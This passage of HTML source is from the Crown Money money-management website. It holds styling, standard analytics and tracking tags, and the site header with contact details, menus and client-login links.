    transition: all 0.2s ease!important;
    cursor: pointer!important;
    width: 250px !important;
}
input#gform_submit_button_1:hover {
    background: #9871b1!important;
    color: #ffffff!important;
}
.p-content ul {
    margin-bottom: 20px;
}
.hs-form .hs_recaptcha {
    margin-left: 37% !important;
}
#service-tabs .elementor-tab-title {
    border: 2px solid #250b40 !important;
    border-radius: 50px;
    background: #250b40;
    color: #fff !important;
    margin-bottom: 10px;
}
#service-tabs .elementor-tab-title.elementor-active {
    border: 2px solid #250B40 !important;
    border-radius: 50px;
    background: #fff !important;
    color: #250b40 !important;
}
#faq-section .elementor-accordion-item {
    margin-bottom: 16px!important;
    background: #fff;
    padding: 18px 24px;
    border-radius: 20px;
    border: 1px solid #f0f0f0;
    box-shadow: 0 0 120px rgba(0,5,114,.08);
}
#slider_2424 .owl-stage {
    text-align: center !important;
}
div#slider_2424 div p {
    font-family: "DM Serif Display", sans-serif;
    color: #250b40 !important;
    font-size: 20px;
}








@media screen and (min-width: 768px) {
.post-grid-text-wrap h3.title {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
#inner-blog .post-grid-thumbnail img {
    height: 250px;
    object-fit: cover;
}
div#hbspt-form-1692272264000-1832344422 {
    width: 75% !important;
    margin: 0px auto !important;
}
#form-con input.hs-button.primary.large {
    margin-left: 50%!important;
}
#service-tabs .elementor-tab-content {
    padding-top: 0;
    margin-top: -85px;
    margin-left: 40px;
}
.post-grid-thumbnail img {
    height: 250px !important;
	object-fit: cover !important;
}



}





@media screen and (max-width: 768px) {
input.hs-button.primary.large {
    margin-left: 34%!important;
    width: 200px !important;
}
.hs-form .hs_recaptcha {
    margin-left: 0% !important;
}
	
	
}


</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script class="hsq-set-content-id" data-content-id="standard-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "standard-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<meta name="ti-site-data" content="[base64]" /><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script>
var head = document.head;
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = "https://214439.t.hyros.com/v1/lst/universal-script?ph=f9b3575b36917676e6607395e27c4f66e2ce5a458294609cb22c03f1a1f316ed&tag=!clicked&ref_url=" + encodeURI(document.URL) ;
head.appendChild(script);
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TPKL44LW');</script>
<!-- End Google Tag Manager -->
<!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->
<script>
var head = document.head;
var script = document createElement('script');
script.type = "text/javascript";
script.src = "https://214439.t.hyros.com/v1/Ist/universal-script?
ph=19b3575b36917676e6607395e27c4f66e2ce5a458294609cb22c03flalf316ed&tag=!clicked&ref_ _url=" +
encodeURI(document.URL);
head.appendChild(script);
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://crownmoneymanagement.com.au/wp-content/uploads/2023/08/cropped-placeholder-img-32x32.png" sizes="32x32" />
<link rel="icon" href="https://crownmoneymanagement.com.au/wp-content/uploads/2023/08/cropped-placeholder-img-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://crownmoneymanagement.com.au/wp-content/uploads/2023/08/cropped-placeholder-img-180x180.png" />
<meta name="msapplication-TileImage" content="https://crownmoneymanagement.com.au/wp-content/uploads/2023/08/cropped-placeholder-img-270x270.png" />
		<style id="wp-custom-css">
			.page-title {
    display: none;
}		</style>
		</head>

<body data-rsssl=1 class="home wp-singular page-template page-template-elementor_header_footer page page-id-9068 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor ehf-header ehf-footer ehf-template-hello-elementor ehf-stylesheet-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-7 elementor-page elementor-page-9068">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TPKL44LW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://crownmoneymanagement.com.au" title="Crown Money" rel="home">Crown Money</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="12" class="elementor elementor-12" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7ac83ee elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ac83ee" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2dd55a9" data-id="2dd55a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9e66d4 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e9e66d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:1300882981">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">1300 882 981</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:admin@crown.money">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">admin@crown.money</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-efdeefe elementor-hidden-tablet elementor-hidden-mobile" data-id="efdeefe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b408ce7 hfe-nav-menu__align-right hfe-nav-menu__breakpoint-mobile hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="b408ce7" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-b408ce7" class="hfe-nav-menu"><li id="menu-item-2579" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://crownmoneymanagement.com.au/crown-money-podcast/" class = "hfe-menu-item">Crown Money Podcast</a></li>
<li id="menu-item-2580" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://crownmoneymanagement.com.au/e-books/" class = "hfe-menu-item">Resources</a></li>
<li id="menu-item-2581" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://crownmoneymanagement.com.au/blog/" class = "hfe-menu-item">News</a></li>
<li id="menu-item-2578" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://crownmoneymanagement.com.au/contact-us/" class = "hfe-menu-item">Contact Us</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d87b55f elementor-hidden-mobile" data-id="d87b55f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c498cb9 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c498cb9" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-1f78c00" href="https://www.facebook.com/CrownMoneyManagement" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d678ce1" href="https://www.instagram.com/crownmoneyofficial/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-a8bd38c" href="https://twitter.com/Crown_Money" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-d206c62" href="https://twitter.com/Crown_Money" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-79f5a1d" href="https://www.youtube.com/channel/UCmyMxSdsr_T41wYj5AnDsLA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1d078e6 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d078e6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7658acd" data-id="7658acd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c36ec36 elementor-widget elementor-widget-image" data-id="c36ec36" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://crownmoneymanagement.com.au/">
							<img loading="lazy" width="333" height="144" src="https://crownmoneymanagement.com.au/wp-content/uploads/2023/08/header-logo.svg" class="attachment-full size-full wp-image-21" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d63cd86" data-id="d63cd86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dbf479c hfe-nav-menu__align-right hfe-nav-menu__breakpoint-mobile hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="dbf479c" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-dbf479c" class="hfe-nav-menu"><li id="menu-item-2688" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://crownmoneymanagement.com.au/about/" class = "hfe-menu-item">About Us</a></li>
<li id="menu-item-2583" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://crownmoneymanagement.com.au/services/the-program/" class = "hfe-menu-item">How it Works</a></li>
<li id="menu-item-2587" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item parent hfe-creative-menu"><a href="/#testimonials" class = "hfe-menu-item">What Our Clients Say</a></li>
<li id="menu-item-2590" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://crownmoneymanagement.com.au/contact-us/" class = "hfe-menu-item">Contact Us</a></li>
<li id="menu-item-2850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="#" class = "hfe-menu-item">Client Logins<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-2851" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a target="_blank"rel="noopener" href="https://online.originmms.com.au/ib/crown" class = "hfe-sub-menu-item">Origin</a></li>
	<li id="menu-item-2853" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a target="_blank"rel="noopener" href="https://mortgage.advantedge.com.au/StarNet/UserAccount/Login" class = "hfe-sub-menu-item">Advantedge</a></li>
	<li id="menu-item-2854" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://crownmoney.emms.net.au/security/login" class = "hfe-sub-menu-item">Well Nigh</a></li>
	<li id="menu-item-8515" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://myprosperity.com.au/accounts/signin?cobrand=crownmoney" class = "hfe-sub-menu-item">Wealth Portal</a></li>
</ul>
</li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a8b8e59 elementor-hidden-tablet elementor-hidden-mobile" data-id="a8b8e59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f602dc7 elementor-align-justify elementor-widget elementor-widget-button" data-id="f602dc7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:1300882981">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
									<span class="elementor-button-text">Online Enquiry</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3cc04e8 elementor-section-full_width she-header-yes elementor-section-height-default elementor-section-height-default" data-id="3cc04e8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px